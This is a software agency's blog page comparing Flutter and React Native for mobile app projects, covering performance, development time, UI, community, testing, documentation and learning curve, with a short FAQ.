			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8860"><a href="https://vcareall.com/service/native-app-development/">Native Mobile App Development</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8581"><a href="https://vcareall.com/service/e-commerce-solutions/">E-Commerce Solutions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8582"><a href="https://vcareall.com/service/api-integrations/">API Integrations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8575"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8861"><a href="https://vcareall.com/service/search-engine-optimization-seo-services/">Search Engine Optimization (SEO)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8862"><a href="https://vcareall.com/service/social-media-optimization-smo/">Social Media Optimization (SMO)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8585"><a href="https://vcareall.com/service/lead-generation-campaign-management/">Lead Generation &#038; Campaign Management</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8587"><a href="https://vcareall.com/service/brand-engagement-boosting-reputation-management/">Brand Reputation Management</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://vcareall.com/service/email-marketing/">Email Marketing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8576"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8588"><a href="https://vcareall.com/service/data-processing/">Data Processing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8863"><a href="https://vcareall.com/service/testing-qa/">Testing &#038; QA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8864"><a href="https://vcareall.com/service/software-solution-deployment/">Software Solution Deployment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8865"><a href="https://vcareall.com/service/technology-consulting/">Technology Consulting Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8866"><a href="https://vcareall.com/service/marketing-consulting/">Marketing Consulting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16010"><a href="https://vcareall.com/products">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16012"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16011"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16013"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16787"><a href="https://dsptraffic.com">DSPTraffic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="https://vcareall.com/zplusai-content-faster-creation-higher/">ZPlusAI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10774"><a href="https://vcareall.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10753"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>
		
		<div id="content" class="site-content">			
				<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
								<h1 class="entry-title">Flutter vs. React Native: Which is Better for Project?</h1>
											</div>
		</div>
	</div>
			<div id="header-search" class="header-search">
	            <button type="button" class="close">×</button>
	            <form role="search" method="get" class="header-search-form" action="https://vcareall.com/">
	                <input type="search" value="" name="s" placeholder="Type your search........">
	                <button type="submit" class="search-btn">
	                    <i class="fas fa-search"></i>
	                </button>
	            </form>
	        </div><div id="primary" class="content-area">
			<div class="container">
			<div class="row">
							<div id="post-10978" class="default post-10978 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile-development tag-android-apps-development tag-application-development tag-flutter tag-flutter-app-development tag-ios-app-development tag-mobile-app-development tag-native-app-development tag-react-native tag-react-native-app-development">
						<div class="entry-thumbnail-area"><img fetchpriority="high" width="1170" height="712" src="https://vcareall.com/wp-content/uploads/2023/03/flutter-vs-react-native-mobile-app-development-1170x712.png" class="img-responsive wp-post-image" alt="Flutter Vs React Native Mobile App Development" decoding="async" />			</div>
				<div class="main-wrap">
	<div class="entry-header">
		<div class="entry-meta">
						<ul class="post-light">
					
				<li><i class="far fa-calendar-alt"></i>March 19, 2023</li>
								<li class="item-author"><i class="far fa-user"></i>by <a href="https://vcareall.com/author/deepika/" title="Posts by Vcareall" rel="author">Vcareall</a>				</li>
							
				<li class="blog-cat"><i class="far fa-folder-open"></i><a href="https://vcareall.com/category/mobile-development/" rel="category tag">Mobile Development</a></li>
								<li><i class="far fa-eye"></i><span class="meta-views meta-item "><span class="meta-views meta-item very-high"><span class="view-number" >2956</span> Views</span> </span></li>
							</ul>
				
			<div class="clear"></div>
		</div>
		
	</div>
	<!-- <div class="entry-content rt-single-content">
			</div> -->
		<div class="entry-content rt-single-content">
			     
    
<p>When it comes to developing a mobile application, choosing the right technology stack is crucial. Two of the most popular technologies used for mobile app development are React Native and Flutter. Both technologies have their pros and cons, and the decision of choosing one over the other depends on the requirements and goals of the project. In this article, we will discuss <strong>Flutter vs. React Native</strong> and which technology is better suited for your project.</p><div id="ez-toc-container" class="ez-toc-v2_0_69 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Introduction" title="Introduction">Introduction</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Flutter_vs_React_Native_Dive_In_Deeper" title="Flutter vs. React Native: Dive In Deeper">Flutter vs. React Native: Dive In Deeper</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Which_is_Better_for_Your_Project" title="Which is Better for Your Project?">Which is Better for Your Project?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Conclusion" title="Conclusion">Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#FAQs" title="FAQs">FAQs</a></li></ul></nav></div>




<h2 class="wp-block-heading"><span class="ez-toc-section" id="Introduction"></span><strong>Introduction</strong><span class="ez-toc-section-end"></span></h2>



<p>Before diving into the details, let&#8217;s have a brief introduction to both technologies.<a href="https://reactnative.dev/" target="_blank" rel="noopener"> React Native</a> is an open-source mobile application framework created by<a href="https://www.facebook.com/" target="_blank" rel="noopener"> Facebook</a>. It allows developers to build mobile applications for Android, iOS, and web using a single codebase written in JavaScript.<a href="https://flutter.dev/" target="_blank" rel="noopener"> Flutter</a>, on the other hand, is an open-source mobile application development framework created by Google. It allows developers to build high-performance, natively compiled applications for mobile, web, and desktop from a single codebase.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Flutter_vs_React_Native_Dive_In_Deeper"></span><strong>Flutter vs. React Native: Dive In Deeper</strong><span class="ez-toc-section-end"></span></h2>



<p>Which once to choose? Flutter or React Native? First, let’s be clear. At VcareAll Solution Pvt Ltd, we often suggest either framework based on the specific needs of a project. Rather than following the crowd and popular trends, it&#8217;s essential to understand each framework&#8217;s features and capabilities. Let’s dive in.</p>



<h3 class="wp-block-heading"><strong>Performance</strong></h3>



<p>One of the most critical factors to consider when choosing between React Native and Flutter is performance. Flutter uses Dart, a compiled language that allows it to build natively compiled applications. This means that Flutter applications run faster and smoother than React Native applications. However, React Native uses native components, which makes it more performant than other hybrid mobile application development technologies like Ionic or PhoneGap.</p>



<h3 class="wp-block-heading"><strong>Development Time</strong></h3>



<p>Another crucial factor to consider when choosing between React Native and Flutter is development time. React Native allows developers to write a single codebase that can be used for multiple platforms. This means that developers can save time by not having to write separate code for Android and iOS. Flutter, on the other hand, has a faster development cycle due to its Hot Reload feature. Hot Reload allows developers to see the changes they make in real-time, making the development process faster.</p>



<h3 class="wp-block-heading"><strong>User Interface</strong></h3>



<p>The user interface is another critical factor to consider when choosing between React Native and Flutter. Flutter uses its own widgets to create a unique and consistent user interface across platforms. This means that the user interface of Flutter applications is more consistent than React Native applications. React Native, on the other hand, uses native components, which means that the user interface of the application looks and feels more like a native application.</p>



<h3 class="wp-block-heading"><strong>Community Support</strong></h3>



<p>Community support is an essential factor to consider when choosing between React Native and Flutter. Both technologies have a vast community of developers who contribute to their development and provide support. However, React Native has been around for longer, and its community is more extensive than Flutter&#8217;s community.</p>



<h3 class="wp-block-heading"><strong>Testing</strong></h3>



<p>Testing is an integral part of mobile application development, and choosing the right technology can make testing more comfortable and more efficient. React Native uses Jest, a popular JavaScript testing framework, to test its applications. Flutter, on the other hand, has its testing framework called Flutter Test. Flutter Test allows developers to write unit, integration, and widget tests for their applications.</p>



<h3 class="wp-block-heading"><strong>Documentation</strong></h3>



<p>Documentation is crucial when it comes to mobile application development, and choosing the technology with better documentation can make the development process more manageable. React Native has extensive documentation and a vast community of developers who contribute to its documentation. Flutter&#8217;s documentation is also comprehensive, but it is relatively new compared to React Native&#8217;s documentation.</p>



<h3 class="wp-block-heading"><strong>Compatibility</strong></h3>



<p>Compatibility is an essential factor to consider when choosing between React Native and Flutter. React Native is compatible with Android, iOS, and web, while Flutter is compatible with Android, iOS, web, and desktop. This means that if you want to develop applications for desktop, Flutter is the better choice.</p>



<h3 class="wp-block-heading"><strong>Ease of Learning</strong></h3>



<p>Finally, the ease of learning is an important factor to consider when choosing between React Native and Flutter. React Native is written in JavaScript, which is a popular programming language. This means that if you are familiar with JavaScript, learning React Native would be easier for you. Flutter, on the other hand, uses Dart, which is a relatively new programming language. However, Dart is easy to learn, and developers can quickly become proficient in it.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Which_is_Better_for_Your_Project"></span><strong>Which is Better for Your Project?</strong><span class="ez-toc-section-end"></span></h2>



<p>So, which technology is better suited for your project? The answer to this question depends on the specific requirements and goals of your project. If you need to develop a mobile application quickly and want to use a single codebase for both<a href="https://vcareall.com/service/android-app-development/"> Android</a> and<a href="https://vcareall.com/service/ios-app-development/"> iOS</a>, then React Native is the better choice. React Native is also a better choice if you need to integrate your application with other JavaScript-based technologies.</p>



<p>If you want to develop a high-performance application that runs smoothly on all platforms, including mobile, web, and desktop, then Flutter is the better choice. Flutter is also a better choice if you want to create a unique and consistent user interface across platforms.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion</strong><span class="ez-toc-section-end"></span></h2>



<p>In conclusion, both<a href="https://vcareall.com/service/react-native-app-development/"> React Native</a> and Flutter are powerful technologies for mobile application development. The decision of choosing one over the other depends on the specific requirements and goals of your project. React Native is an excellent choice for projects that require a quick development cycle and integration with other JavaScript-based technologies.<a href="https://vcareall.com/service/flutter-app-development/"> Flutter</a>, on the other hand, is the better choice for projects that require high-performance applications that run smoothly on all platforms and a consistent user interface across platforms.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="FAQs"></span><strong>FAQs</strong><span class="ez-toc-section-end"></span></h2>



<h4 class="wp-block-heading"><strong>Is Flutter better than React Native?</strong></h4>



<p><strong>Answer</strong>: It depends on the specific requirements and goals of your project. Flutter is better suited for high-performance applications that run smoothly on all platforms, while React Native is better suited for projects that require a quick development cycle and integration with other JavaScript-based technologies.</p>



<h4 class="wp-block-heading"><strong>Which is easier to learn, React Native, or Flutter?</strong></h4>



<p><strong>Answer</strong>: React Native is easier to learn if you are familiar with JavaScript, while Flutter is easy to learn and become proficient in.</p>



<h4 class="wp-block-heading"><strong>Can I use both React Native and Flutter in the same project?</strong></h4>



<p><strong>Answer</strong>: It is not recommended to use both React Native and Flutter in the same project as they use different programming languages and have different development cycles.</p>



<h4 class="wp-block-heading"><strong>Is React Native faster than Flutter?</strong></h4>



<p><strong>Answer</strong>: Flutter is faster than React Native due to its natively compiled applications.</p>



<h4 class="wp-block-heading"><strong>Which technology has better documentation, React Native, or Flutter?</strong></h4>



<p><strong>Answer</strong>: React Native has better documentation and a more extensive community of developers contributing to its development than Flutter. However, Flutter&#8217;s documentation is comprehensive and is continuously improving.</p>



<p></p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvcareall.com%2Fflutter-vs-react-native-which-is-better-for-project%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Flutter%20vs.%20React%20Native%3A%20Which%20is%20Better%20for%20Project%3F&url=https%3A%2F%2Fvcareall.com%2Fflutter-vs-react-native-which-is-better-for-project%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Flutter%20vs.%20React%20Native%3A%20Which%20is%20Better%20for%20Project%3F%20https%3A%2F%2Fvcareall.com%2Fflutter-vs-react-native-which-is-better-for-project%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fvcareall.com%2Fflutter-vs-react-native-which-is-better-for-project%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/', 'Flutter%20vs.%20React%20Native%3A%20Which%20is%20Better%20for%20Project%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>    
   
</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="item-tags">
				<a href="https://vcareall.com/tag/android-apps-development/" rel="tag">android apps development</a><a href="https://vcareall.com/tag/application-development/" rel="tag">application development</a><a href="https://vcareall.com/tag/flutter/" rel="tag">flutter</a><a href="https://vcareall.com/tag/flutter-app-development/" rel="tag">flutter app development</a><a href="https://vcareall.com/tag/ios-app-development/" rel="tag">ios app development</a><a href="https://vcareall.com/tag/mobile-app-development/" rel="tag">mobile app development</a><a href="https://vcareall.com/tag/native-app-development/" rel="tag">native app development</a><a href="https://vcareall.com/tag/react-native/" rel="tag">react native</a><a href="https://vcareall.com/tag/react-native-app-development/" rel="tag">react native app development</a>			</div>	
						<div class="post-share"><ul><li>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Flutter+vs.+React+Native%3A+Which+is+Better+for+Project%3F&#038;url=https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/&#038;name=Flutter+vs.+React+Native%3A+Which+is+Better+for+Project%3F" rel="external" target="_blank" class="google-plus-g-share-button"><span class="fab fa-google-plus-g"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/&#038;title=Flutter+vs.+React+Native%3A+Which+is+Better+for+Project%3F" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://pinterest.com/pin/create/button/?url=https://vcareall.com/flutter-vs-react-native-which-is-better-for-project/&#038;description=Flutter+vs.+React+Native%3A+Which+is+Better+for+Project%3F&#038;media=https://vcareall.com/wp-content/uploads/2023/03/flutter-vs-react-native-mobile-app-development-1170x712.png" rel="external" target="_blank" class="pinterest-share-button"><span class="fab fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a>			</div>
		<a href="#" class="tag-link"><i class="fas fa-share-alt primary-text-color"></i></a></li></ul></div>
					</div>
	</div>
		<!-- author bio -->
					<!-- next/prev post -->
		<div class="divider post-navigation">
					<div class=" text-left">
				<div class="pad-lr-15">
				<span class="next-article"><i class="flaticon flaticon-previous"></i>
				<a href="https://vcareall.com/da30-to-da90-backlinks/" rel="next">Previous Post</a></span>
				</div>			
			</div>
				<div class="navigation-archive"><a href="https://vcareall.com/blogs/"><i class="flaticon flaticon-menu"></i></a></div>
					<div class=" text-right">
				<div class="pad-lr-15">
				<span class="prev-article">
				<a href="https://vcareall.com/top-10-technology-trends-to-shape-software-development-in-2023/" rel="prev">Next Post</a><i class="flaticon flaticon-next"></i></span>
				</div>
			</div>
			</div>
			
		<div class="owl-wrap rt-related-post related post ">
			<div class="title-section">
				<h3 class="related-title">Related Post</h3>
								<div class="owl-custom-nav owl-nav">
					<div class="owl-prev"><i class="flaticon flaticon-previous"></i></div><div class="owl-next"><i class="flaticon flaticon-next"></i></div>
				</div>
								<div class="owl-custom-nav-bar"></div>
				<div class="clear"></div>
			</div>
			<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:true,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:2}}}">
									<div class="blog-box">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://vcareall.com/react-native-development-company-expert-app-solutions/" class="img-opacity-hover">									<img width="1344" height="768" src="https://vcareall.com/wp-content/uploads/2024/08/react-native-development-company.jpg" class="img-responsive wp-post-image" alt="react native development company" decoding="async" srcset="https://vcareall.com/wp-content/uploads/2024/08/react-native-development-company.jpg 1344w, https://vcareall.com/wp-content/uploads/2024/08/react-native-development-company-300x171.jpg 300w, https://vcareall.com/wp-content/uploads/2024/08/react-native-development-company-1024x585.jpg 1024w, https://vcareall.com/wp-content/uploads/2024/08/react-native-development-company-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />																		</a>
							</div>
														<ul>
																<li class="item-author"><i class="far fa-user"></i>by <a href="https://vcareall.com/author/deepika/" title="Posts by Vcareall" rel="author">Vcareall</a></li>
									
								<li class="blog-date"><i class="far fa-calendar"></i>August 8, 2024</li>				
															</ul>
													</div>
												<div class="entry-content">			
							<h3><a href="https://vcareall.com/react-native-development-company-expert-app-solutions/">React Native Development Company: Expert App Solutions</a></h3>
														<div class="blog-text"><p>We are a top react native development company. We focus on making high-quality mobile apps that use the power of</p></div>
																						<span class="blog-cat"><a href="https://vcareall.com/category/mobile-development/" rel="category tag">Mobile Development</a></span>
													</div>
					</div>
									<div class="blog-box">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://vcareall.com/top-10-technology-trends-to-shape-software-development-in-2023/" class="img-opacity-hover">									<img width="1280" height="720" src="https://vcareall.com/wp-content/uploads/2023/03/technology-trends-software-development.png" class="img-responsive wp-post-image" alt="software development technology trends" decoding="async" srcset="https://vcareall.com/wp-content/uploads/2023/03/technology-trends-software-development.png 1280w, https://vcareall.com/wp-content/uploads/2023/03/technology-trends-software-development-300x169.png 300w, https://vcareall.com/wp-content/uploads/2023/03/technology-trends-software-development-1024x576.png 1024w, https://vcareall.com/wp-content/uploads/2023/03/technology-trends-software-development-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />																		</a>
							</div>
														<ul>
																<li class="item-author"><i class="far fa-user"></i>by <a href="https://vcareall.com/author/deepika/" title="Posts by Vcareall" rel="author">Vcareall</a></li>
									
								<li class="blog-date"><i class="far fa-calendar"></i>March 19, 2023</li>				
															</ul>
													</div>
												<div class="entry-content">			
							<h3><a href="https://vcareall.com/top-10-technology-trends-to-shape-software-development-in-2023/">Top 10 Technology Trends To Shape Software Development</a></h3>
														<div class="blog-text"><p>As technology advances at an unprecedented pace, it is critical for software developers to stay up-to-date on the latest trends</p></div>
																						<span class="blog-cat"><a href="https://vcareall.com/category/software-development/" rel="category tag">Software Development</a></span>
													</div>
					</div>
									<div class="blog-box">
												<div class="blog-img-holder">
							<div class="blog-img">
								<a href="https://vcareall.com/7-steps-to-a-winning-mobile-strategy-unlock-your-apps-potential/" class="img-opacity-hover">									<img width="2124" height="1215" src="https://vcareall.com/wp-content/uploads/2023/03/mobile-app-strategy.png" class="img-responsive wp-post-image" alt="mobile-strategy" decoding="async" srcset="https://vcareall.com/wp-content/uploads/2023/03/mobile-app-strategy.png 2124w, https://vcareall.com/wp-content/uploads/2023/03/mobile-app-strategy-300x172.png 300w, https://vcareall.com/wp-content/uploads/2023/03/mobile-app-strategy-1024x586.png 1024w, https://vcareall.com/wp-content/uploads/2023/03/mobile-app-strategy-768x439.png 768w, https://vcareall.com/wp-content/uploads/2023/03/mobile-app-strategy-1536x879.png 1536w, https://vcareall.com/wp-content/uploads/2023/03/mobile-app-strategy-2048x1172.png 2048w" sizes="(max-width: 2124px) 100vw, 2124px" />																		</a>
							</div>
														<ul>
																<li class="item-author"><i class="far fa-user"></i>by <a href="https://vcareall.com/author/deepika/" title="Posts by Vcareall" rel="author">Vcareall</a></li>
									
								<li class="blog-date"><i class="far fa-calendar"></i>March 12, 2023</li>				
															</ul>
													</div>
												<div class="entry-content">			
							<h3><a href="https://vcareall.com/7-steps-to-a-winning-mobile-strategy-unlock-your-apps-potential/">7 Steps to a Winning Mobile Strategy: Unlock</a></h3>
														<div class="blog-text"><p>In today&#8217;s digital age, mobile devices have become an integral part of our lives, and mobile applications have gained immense</p></div>
																						<span class="blog-cat"><a href="https://vcareall.com/category/mobile-development/" rel="category tag">Mobile Development</a></span>
													</div>
					</div>
									<div class="blog-box">
												<div class="blog-img-holder">
							<div class="blog-img">
